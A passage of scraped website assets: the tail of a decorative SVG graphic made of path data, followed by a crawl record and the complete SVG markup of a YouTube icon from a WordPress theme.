d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>